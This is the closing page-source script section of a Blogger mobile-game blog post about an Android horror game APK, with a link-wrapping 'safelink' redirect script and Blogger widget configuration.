    var img = document.getElementsByTagName('img');

    for(var i=0;i<img.length;i++) {

        img[i].src = img[i].src.replace(/[0-9]+.bp.blogspot.com/,"3.bp.blogspot.com");

    }

//]]></script>
<script>/*<![CDATA[*/ var Base64 = {_keyStr: "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789", encode: function (input) {var output = ""; var chr1, chr2, chr3, enc1, enc2, enc3, enc4; var i = 0; input = Base64._utf8_encode(input); while (i < input.length) {chr1 = input.charCodeAt(i++); chr2 = input.charCodeAt(i++); chr3 = input.charCodeAt(i++); enc1 = chr1 >> 2; enc2 = ((chr1 & 3) << 4) | (chr2 >> 4); enc3 = ((chr2 & 15) << 2) | (chr3 >> 6); enc4 = chr3 & 63; if (isNaN(chr2)) {enc3 = enc4 = 64;} else if (isNaN(chr3)) {enc4 = 64;} output = output + this._keyStr.charAt(enc1) + this._keyStr.charAt(enc2) + this._keyStr.charAt(enc3) + this._keyStr.charAt(enc4);} return output; }, decode: function (input) {var output = ""; var chr1, chr2, chr3; var enc1, enc2, enc3, enc4; var i = 0; input = input.replace(/[^A-Za-z0-9\+\/\=]/g, ""); while (i < input.length) {enc1 = this._keyStr.indexOf(input.charAt(i++)); enc2 = this._keyStr.indexOf(input.charAt(i++)); enc3 = this._keyStr.indexOf(input.charAt(i++)); enc4 = this._keyStr.indexOf(input.charAt(i++)); chr1 = (enc1 << 2) | (enc2 >> 4); chr2 = ((enc2 & 15) << 4) | (enc3 >> 2); chr3 = ((enc3 & 3) << 6) | enc4; output = output + String.fromCharCode(chr1); if (enc3 != 64) {output = output + String.fromCharCode(chr2);} if (enc4 != 64) {output = output + String.fromCharCode(chr3);} } output = Base64._utf8_decode(output); return output;}, _utf8_encode: function (string) {string = string.replace(/\r\n/g, "\n"); var utftext = ""; for (var n = 0; n < string.length; n++) {var c = string.charCodeAt(n); if (c < 128) {utftext += String.fromCharCode(c);} else if ((c > 127) && (c < 2048)) {utftext += String.fromCharCode((c >> 6) | 192); utftext += String.fromCharCode((c & 63) | 128);} else {utftext += String.fromCharCode((c >> 12) | 224); utftext += String.fromCharCode(((c >> 6) & 63) | 128); utftext += String.fromCharCode((c & 63) | 128); }} return utftext;}, _utf8_decode: function (utftext) {var string = ""; var i = 0; var c = c1 = c2 = 0; while (i < utftext.length) {c = utftext.charCodeAt(i); if (c < 128) {string += String.fromCharCode(c); i++;} else if ((c > 191) && (c < 224)) {c2 = utftext.charCodeAt(i + 1); string += String.fromCharCode(((c & 31) << 6) | (c2 & 63)); i += 2;} else {c2 = utftext.charCodeAt(i + 1); c3 = utftext.charCodeAt(i + 2); string += String.fromCharCode(((c & 15) << 12) | ((c2 & 63) << 6) | (c3 & 63)); i += 3;}} return string; }}; var protected_links = ""; var a_to_va = 0; var a_to_vb = 0; var a_to_vc = ""; function auto_safelink() {auto_safeconvert();}; function auto_safeconvert() {var a_to_vd = window.location.hostname; if (protected_links != "" && !protected_links.match(a_to_vd)) {protected_links += ", " + a_to_vd;} else if (protected_links == "") {protected_links = a_to_vd;} var a_to_ve = ""; var a_to_vf = new Array(); var a_to_vg = 0; a_to_ve = document.getElementsByTagName("a"); a_to_va = a_to_ve.length; a_to_vf = a_to_fa(); a_to_vg = a_to_vf.length; var a_to_vh = false; var j = 0; var daftarPostingan = [ "https://www.gamemobilenow.com/p/safelink.html" ]; var randomPostingan = daftarPostingan[Math.floor(Math.random()*daftarPostingan.length)]; var a_to_vi = ""; for (var i = 0; i < a_to_va; i++) {a_to_vh = false; j = 0; while (a_to_vh == false && j < a_to_vg) {a_to_vi = a_to_ve[i].href; if (a_to_vi.match(a_to_vf[j]) || !a_to_vi || !a_to_vi.match("https")) {a_to_vh = true;} j++; } if (a_to_vh == false) {var encryptedUrl = Base64.encode(a_to_vi); a_to_ve[i].href = randomPostingan + "?url=" + encryptedUrl; a_to_ve[i].rel = "noopener noreferrer"; a_to_vb++; a_to_vc += i + ":::" + a_to_ve[i].href + "\n";} } var a_to_vj = ""; var a_to_vk = ""; if (a_to_vj) {a_to_vj.innerHTML += a_to_vb;} if (a_to_vk) {a_to_vk.innerHTML += a_to_va;} }; function a_to_fa() {var a_to_vf = new Array(); protected_links = protected_links.replace(" ", ""); a_to_vf = protected_links.split(","); return a_to_vf;}; /*]]>*/</script>
<!--[ Protect link from encode ]-->
<script>protected_links = "facebook.com, apps.apple.com,play.google.com, gamemobilenow.blogspot.com, bit.ly,tinyurl.com,cutt.ly,gamemobilenow.com,taptap.io, youtube.com, instagram.com, twitter.com"; auto_safelink(); </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4nNMjKLSTpQCW_22XeXiK296e5JQ:1769808954133';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d415429035628161363','//www.gamemobilenow.com/2023/05/resident-horror-evil-hazard-mobile.html','415429035628161363');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '415429035628161363', 'title': 'Game Mobile Now', 'url': 'https://www.gamemobilenow.com/2023/05/resident-horror-evil-hazard-mobile.html', 'canonicalUrl': 'https://www.gamemobilenow.com/2023/05/resident-horror-evil-hazard-mobile.html', 'homepageUrl': 'https://www.gamemobilenow.com/', 'searchUrl': 'https://www.gamemobilenow.com/search', 'canonicalHomepageUrl': 'https://www.gamemobilenow.com/', 'blogspotFaviconUrl': 'https://www.gamemobilenow.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Game Mobile Now - Atom\x22 href\x3d\x22https://www.gamemobilenow.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Game Mobile Now - RSS\x22 href\x3d\x22https://www.gamemobilenow.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Game Mobile Now - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/415429035628161363/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Game Mobile Now - Atom\x22 href\x3d\x22https://www.gamemobilenow.com/feeds/7669067825456373600/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-6636777804349322', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/488fc340cdb1c4a9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '7669067825456373600', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgqR__6rKgnwV-zo76vO2DeCaCbfwDZjSev61FemaPU3ppagqb4kolaI7Xkn3udWsIvgp3MhTDRdQgmMlRFTnIvzldB2bzAMaDy8100sYAxXoJ0AZab7T8n4UyCbkqhvi3tZs6W26VBnt2Biiy6xC0mvXu85xITKlGvF3q73DGqVQ0GtxQAvJPxl99I/s72-c/IMG_20230525_180850_286.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgqR__6rKgnwV-zo76vO2DeCaCbfwDZjSev61FemaPU3ppagqb4kolaI7Xkn3udWsIvgp3MhTDRdQgmMlRFTnIvzldB2bzAMaDy8100sYAxXoJ0AZab7T8n4UyCbkqhvi3tZs6W26VBnt2Biiy6xC0mvXu85xITKlGvF3q73DGqVQ0GtxQAvJPxl99I/s16000/IMG_20230525_180850_286.jpg', 'pageName': 'Resident Horror Evil Hazard Mobile Android Game New APK 200mb Offline', 'pageTitle': 'Game Mobile Now: Resident Horror Evil Hazard Mobile Android Game New APK 200mb Offline', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Resident Horror Evil Hazard Mobile Android Game New APK 200mb Offline', 'description': 'Game Mobile Now About News, Review, Tech, Gameplay Mobile Platform Thanks for Visit :D', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgqR__6rKgnwV-zo76vO2DeCaCbfwDZjSev61FemaPU3ppagqb4kolaI7Xkn3udWsIvgp3MhTDRdQgmMlRFTnIvzldB2bzAMaDy8100sYAxXoJ0AZab7T8n4UyCbkqhvi3tZs6W26VBnt2Biiy6xC0mvXu85xITKlGvF3q73DGqVQ0GtxQAvJPxl99I/s16000/IMG_20230525_180850_286.jpg', 'url': 'https://www.gamemobilenow.com/2023/05/resident-horror-evil-hazard-mobile.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7669067825456373600}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'ibpanel', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'ads-content', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList98', 'menu', document.getElementById('LinkList98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featured-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'box-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'box-sec', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML102', 'box-sec', document.getElementById('HTML102'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML103', 'box-sec', document.getElementById('HTML103'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML104', 'box-sec', document.getElementById('HTML104'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML105', 'box-sec', document.getElementById('HTML105'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML106', 'box-sec', document.getElementById('HTML106'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'box-sec', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML101', 'box-sec', document.getElementById('HTML101'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML55', 'box-sec', document.getElementById('HTML55'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML850', 'box-sec', document.getElementById('HTML850'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML851', 'box-sec', document.getElementById('HTML851'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text100', 'box-sec', document.getElementById('Text100'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML852', 'box-sec', document.getElementById('HTML852'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML853', 'box-sec', document.getElementById('HTML853'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML86', 'box-sec', document.getElementById('HTML86'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'box-sec', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_SubscribeView', new _WidgetInfo('Subscribe1', 'box-sec', document.getElementById('Subscribe1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label23', 'box-sec', document.getElementById('Label23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList215', 'box-sec', document.getElementById('LinkList215'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList94', 'box-sec', document.getElementById('LinkList94'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'box-sec', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML21', 'box-sec', document.getElementById('HTML21'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML666', 'box-sec', document.getElementById('HTML666'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML668', 'box-sec', document.getElementById('HTML668'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML669', 'box-sec', document.getElementById('HTML669'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'box-sec', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList20', 'box-sec', document.getElementById('LinkList20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'box-sec', document.getElementById('Stats1'), {'title': 'Total Pageviews', 'showGraphicalCounter': true, 'showAnimatedCounter': true, 'showSparkline': true, 'statsUrl': '//www.gamemobilenow.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmB8XluPgvSFAajujoB6HcxvDqUT27IlSzfvh2EkOnw_Jjb-jTrS1zhnTF5CKB-ewGa4wNGzuWzIdj4NPq_ELg2haQfOwQ'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'box-sec', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive2', 'box-sec', document.getElementById('BlogArchive2'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'box-sec', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'box-sec', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML99', 'box-sec', document.getElementById('HTML99'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'box-sec', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'box-sec', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'box-sec', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'box-sec', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label233', 'box-sec', document.getElementById('Label233'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML400', 'box-sec', document.getElementById('HTML400'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label5', 'box-sec', document.getElementById('Label5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label4', 'box-sec', document.getElementById('Label4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'box-sec', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'box-sec', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'box-sec', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'box-sec', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'box-sec', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'box-sec', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'box-sec', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'box-sec', document.getElementById('PageList1'), {'title': '', 'links': [{'isCurrentPage': false, 'href': 'https://www.gamemobilenow.com/', 'title': 'Home'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML910', 'box-sec', document.getElementById('HTML910'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML911', 'box-sec', document.getElementById('HTML911'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'box-sec', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'box-sec', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts3', 'box-sec', document.getElementById('PopularPosts3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML60', 'box-sec', document.getElementById('HTML60'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML61', 'box-sec', document.getElementById('HTML61'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML62', 'box-sec', document.getElementById('HTML62'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML50', 'box-sec', document.getElementById('HTML50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML51', 'box-sec', document.getElementById('HTML51'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML52', 'box-sec', document.getElementById('HTML52'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML53', 'box-sec', document.getElementById('HTML53'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML54', 'box-sec', document.getElementById('HTML54'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML56', 'box-sec', document.getElementById('HTML56'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML57', 'box-sec', document.getElementById('HTML57'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML59', 'box-sec', document.getElementById('HTML59'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text5', 'box-sec', document.getElementById('Text5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text4', 'box-sec', document.getElementById('Text4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text2', 'box-sec', document.getElementById('Text2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList12', 'box-sec', document.getElementById('LinkList12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList14', 'box-sec', document.getElementById('LinkList14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList15', 'box-sec', document.getElementById('LinkList15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList18', 'box-sec', document.getElementById('LinkList18'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList17', 'box-sec', document.getElementById('LinkList17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList10', 'box-sec', document.getElementById('LinkList10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML20', 'box-sec', document.getElementById('HTML20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML22', 'box-sec', document.getElementById('HTML22'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML24', 'box-sec', document.getElementById('HTML24'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML25', 'box-sec', document.getElementById('HTML25'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML26', 'box-sec', document.getElementById('HTML26'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML27', 'box-sec', document.getElementById('HTML27'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML28', 'box-sec', document.getElementById('HTML28'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList22', 'box-sec', document.getElementById('LinkList22'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML29', 'box-sec', document.getElementById('HTML29'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'box-sec', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'box-sec', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML41', 'box-sec', document.getElementById('HTML41'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML42', 'box-sec', document.getElementById('HTML42'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'box-sec', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML43', 'box-sec', document.getElementById('HTML43'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList3', 'box-sec', document.getElementById('LinkList3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML44', 'box-sec', document.getElementById('HTML44'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML45', 'box-sec', document.getElementById('HTML45'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML46', 'box-sec', document.getElementById('HTML46'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList6', 'box-sec', document.getElementById('LinkList6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList7', 'box-sec', document.getElementById('LinkList7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML48', 'box-sec', document.getElementById('HTML48'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML49', 'box-sec', document.getElementById('HTML49'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label7', 'box-sec', document.getElementById('Label7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label6', 'box-sec', document.getElementById('Label6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'box-sec', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML30', 'box-sec', document.getElementById('HTML30'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML31', 'box-sec', document.getElementById('HTML31'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML32', 'box-sec', document.getElementById('HTML32'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML33', 'box-sec', document.getElementById('HTML33'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML34', 'box-sec', document.getElementById('HTML34'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML35', 'box-sec', document.getElementById('HTML35'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML37', 'box-sec', document.getElementById('HTML37'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML38', 'box-sec', document.getElementById('HTML38'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList9', 'box-sec', document.getElementById('LinkList9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML39', 'box-sec', document.getElementById('HTML39'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'box-sec', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'box-sec', document.getElementById('HTML1'), {}, 'displayModeFull'));
